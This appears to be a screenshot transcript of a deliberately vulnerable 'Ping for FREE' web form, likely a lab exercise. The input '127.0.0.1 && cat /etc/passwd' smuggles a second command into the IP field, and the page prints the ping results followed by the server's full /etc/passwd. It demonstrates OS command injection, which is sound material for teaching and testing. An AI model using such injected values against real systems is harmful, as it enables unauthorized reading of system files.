 Ping for FREE
Enter an IP address below:
127.0.0.1 && cat /etc/passwd submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.009 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.011 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.012 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.009/0.010/0.012/0.004 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:102::/home/syslog:/bin/false
klog:x:102:103::/home/klog:/bin/false
mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false
landscape:x:104:122::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
messagebus:x:107:114::/var/run/dbus:/bin/false
tomcat6:x:108:115::/usr/share/tomcat6:/bin/false
user:x:1000:1000:user,,,:/home/user:/bin/bash
polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false
haldaemon:x:110:119:Hardware abstraction layer,,,:/var/run/hald:/bin/false
pulse:x:111:120:PulseAudio daemon,,,:/var/run/pulse:/bin/false
postfix:x:112:123::/var/spool/postfix:/bin/false